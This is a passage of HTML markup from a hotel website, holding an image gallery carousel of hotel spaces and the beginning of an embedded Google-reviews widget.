    <div class="visible-lg" style="height: 20px;"></div>
    <div class="visible-md" style="height: 20px;"></div>
    <div class="visible-sm" style="height: 20px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1537940429032 vc_section-has-fill"><div class="container-fluid vc_container-fluid  vc_custom_1537940056087 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-3">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
                    </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-6">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 118px;"></div>
    <div class="visible-md" style="height: 118px;"></div>
    <div class="visible-sm" style="height: 100px;"></div>
    <div class="visible-xs" style="height: 100px;"></div>
</div><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading   stm_custom_heading__icon text-center"><i class="stmicon-haircut position_top mtc" ></i>Galería</h2>        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-3">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
                    </div>
    </div>
</div></div></div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
                <div class="stm_carousel stm_carousel_style_1   stm_carousel__navigation_ navigation_on no-lightgallery stm_carousel_dots_bottom full-visible" id="stm_carousel_696fdad8438e1">

		
            <div class="stm_carousel__big stm_lightgallery">
                <div id="stm_carousel1_696fdad8438e4" class="stm_owl_navRight owl-carousel">
										                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="0">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-152-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-152-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="1">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-128-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-128-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="2">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-150-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-150-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="3">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-131-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-131-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="4">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-160-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-160-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="5">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-167-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-167-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="6">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-117-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-117-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="7">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-109-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-109-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="8">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-110-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-110-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="9">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-158-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-158-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="10">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-166-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-166-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="11">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-125-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-125-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="12">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-102-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-102-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="13">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-137-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-137-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="14">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-220-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-220-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="15">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-147-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-147-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="16">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-212-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-212-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="17">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-217-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-217-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="18">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-146-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-146-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="19">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-144-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-144-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="20">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-142-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-142-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="21">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-141-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-141-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="22">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-251-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-251-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="23">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-135-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-135-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="24">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-139-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-139-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="25">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-1-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-1-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="26">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-4-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-4-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="27">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-6-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-6-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
													                    <div class="stm_carousel__single stm_carousel__single_big stm_owl__glitches" data-number="28">

						                            <div class="">
								

								<img decoding="async" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-9-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/660;" /><noscript><img decoding="async" class="" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/07/Bijou-Espacios-9-1170x660.jpg" width="1170" height="660" alt="Hotel Bijou Espacios" title="Hotel Bijou Espacios" loading="lazy" /></noscript>
								
								                    </div>
				
                </div>
								            </div>

			
		            <div class="stm_carousel__pagination">
                <span class="current mtc">1</span>
                <span class="sep wtc">of</span>
                <span class="total wtc">29</span>
            </div>
		    </div>

	
    </div>

    <!--Carousel initialization-->

	        </div>
    </div>
</div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section fixed_bg vc_custom_1538719467342 vc_section-has-fill"><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 99px;"></div>
    <div class="visible-md" style="height: 99px;"></div>
    <div class="visible-sm" style="height: 70px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h2 style="text-align: center" class="vc_custom_heading   stm_custom_heading__icon text-center"><i class="stmicon-haircut position_top ttc" ></i>Opiniones de los Usuarios</h2><div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 30px;"></div>
    <div class="visible-xs" style="height: 20px;"></div>
</div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class="ti-widget ti-goog ti-disable-font ti-review-text-mode-readmore ti-content-align-center" data-no-translation="true" data-layout-id="36" data-layout-category="slider" data-set-id="drop-shadow" data-pid="" data-language="es" data-review-target-width="300" data-css-version="2" data-review-text-mode="readmore" data-reply-by-locale="Respuesta del propietario" data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Siguiente reseña" role="button"></div> <div class="ti-prev" aria-label="Reseña anterior" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /></noscript></noscript></noscript></noscript> <div class="ti-profile-img"> <img decoding="async" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVkGUfsI5g0km9t0Jm3_kpFuf07M7iacyXD50nwCoBzA7HADvUD=w64-h64-c-rp-mo-ba2-br100" data-srcset="https://lh3.googleusercontent.com/a-/ALV-UjVkGUfsI5g0km9t0Jm3_kpFuf07M7iacyXD50nwCoBzA7HADvUD=w128-h128-c-rp-mo-ba2-br100 2x" alt="Mileidys Suárez Peña" loading="lazy" src="[data-uri]" class="lazyload" /><noscript><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjVkGUfsI5g0km9t0Jm3_kpFuf07M7iacyXD50nwCoBzA7HADvUD=w64-h64-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVkGUfsI5g0km9t0Jm3_kpFuf07M7iacyXD50nwCoBzA7HADvUD=w128-h128-c-rp-mo-ba2-br100 2x" alt="Mileidys Suárez Peña" loading="lazy" /></noscript> </div> <div class="ti-profile-details"> <div class="ti-name"> Mileidys Suárez Peña </div> <div class="ti-date">29/05/2024</div> </div> </div> <span class="ti-stars"><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 